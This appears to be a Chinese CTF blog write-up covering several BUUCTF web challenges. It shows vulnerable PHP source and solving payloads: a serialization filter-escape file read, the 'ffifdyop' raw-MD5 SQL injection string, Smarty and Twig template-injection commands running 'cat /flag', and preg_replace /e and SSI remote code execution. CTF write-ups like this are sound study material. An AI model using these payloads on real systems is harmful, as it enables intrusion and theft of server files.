3月做题
[安洵杯 2019]easy_serialize_php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| <?php
$function = @$_GET['f'];
function filter($img){
$filter_arr = array('php','flag','php5','php4','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$img);
}
if($_SESSION){
unset($_SESSION);
}
$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;
extract($_POST);
if(!$function){
echo '<a href="index.php?f=highlight_file">source_code</a>';
}
if(!$_GET['img_path']){
$_SESSION['img'] = base64_encode('guest_img.png');
}else{
$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
}
$serialize_info = filter(serialize($_SESSION));
if($function == 'highlight_file'){
highlight_file('index.php');
}else if($function == 'phpinfo'){
eval('phpinfo();');
}else if($function == 'show_image'){
$userinfo = unserialize($serialize_info);
echo file_get_contents(base64_decode($userinfo['img']));
}
|
1
2
3
4
5
6
7
8
9
10
| function filter($img){
$filter_arr = array('php','flag','php5','php4','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$img);
}
extract($_POST);
$_SESSION['img'] = base64_encode('guest_img.png');
$serialize_info = filter(serialize($_SESSION));
$userinfo = unserialize($serialize_info);
echo file_get_contents(base64_decode($userinfo['img']));
|
我们利用filter来吞掉一些字符,从而让我们任意反序列化
POST: _SESSION[abc]=flagflagphpphpphp&_SESSION[aaa]=;s:3:"img";s:12:"aW5kZXgucGhw";s:1:"a";s:1:"a";}
我们分析一下为什么是这个payload:
…
在phpinfo中找到
| config |
Local Value |
Mastr Value |
| auto_append_file |
d0g3_f1ag.php |
d0g3_f1ag.php |
1
2
| _SESSION[abc]=flagflagphpphpphp&_SESSION[aaa]=;s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:1:"a";s:1:"a";}
_SESSION[abc]=flagflagphpphpphp&_SESSION[aaa]=;s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:1:"a";s:1:"a";}
|
1
2
3
4
5
6
|
<?php
$flag = 'flag in /d0g3_fllllllag';
?>
|
flag{62b16099-c29d-499a-9dde-e54bf2985b31}
easymd5
1
| select * from 'admin' where password=md5($pass,true)
|
md5($var,true)会返回一个原始的二进制数据,某些数据会被当成字符串
raw MD5 hashes are dangerous in SQL statements because they can contain characters with special meaning to MySQL(原始值会包含mysql中的特殊字符,因此很危险)。
特殊字符串:
129581926211651571912466741651878684928
ffifdyop
Mark loves cat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| <?php
include 'flag.php';
$yds = "dog";
$is = "cat";
$handsome = 'yds';
foreach($_POST as $x => $y){
$$x = $y;
}
foreach($_GET as $x => $y){
$$x = $$y;
}
foreach($_GET as $x => $y){
if($_GET['flag'] === $x && $x !== 'flag'){
exit($handsome);
}
}
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($yds);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
exit($is);
}
echo "the flag is: ".$flag;
|
/index.php?yds=flag
The mystery of ip
根据题目的提示,修改xff头,发现可以修改ip,但是修改成127.0.0.1后没有啥东西
后来在fuzz的过程中发现,有ssti漏洞
1
2
3
4
5
6
7
8
9
10
| GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:27223
Upgrade-Insecure-Requests: 1
X-Forwarded-For: {system('cat /flag')}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://node3.buuoj.cn:27223/
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=gppova7f172e56f11qlrffpb64; JSESSIONID=0740A2433DEA975EE0C0C0CC0D0257D0
Connection: close
|
ZJCTF,不过如此
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <?php
error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
die("Not now!");
}
include($file);
}
else{
highlight_file(__FILE__);
}
?>
|
1
| http://e121170e-2c2b-419c-909f-05b530db4272.node3.buuoj.cn/?text=data://text/plain,I%20have%20a%20dream&file=next.php
|
next.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}
|
1
| http://e121170e-2c2b-419c-909f-05b530db4272.node3.buuoj.cn/?&\D*=${getFlag()}&file=next.php&text=data://,I%20have%20a%20dream&cmd=system(%27cat%20/flag%27);
|
Cookie is so stable
根据提示发现
1
| Cookie: PHPSESSID=30c6cb67d4e030c673ad2fa83c35cbc7; user=admin
|
fuzz过程中猜测是ssti

检测出是twig
1
| Cookie: PHPSESSID=30c6cb67d4e030c673ad2fa83c35cbc7; user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
|
EasySearch
在index.php.swp中找到源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| <?php
ob_start();
function get_hash(){
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '
***
***
<h1>Hello,'.$_POST['username'].'</h1>
***
***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>
|
爆破得到密码,
因为将用户名插入到了shtml,造成ssi rce
https://github.com/vulhub/vulhub/tree/master/httpd/ssi-rce
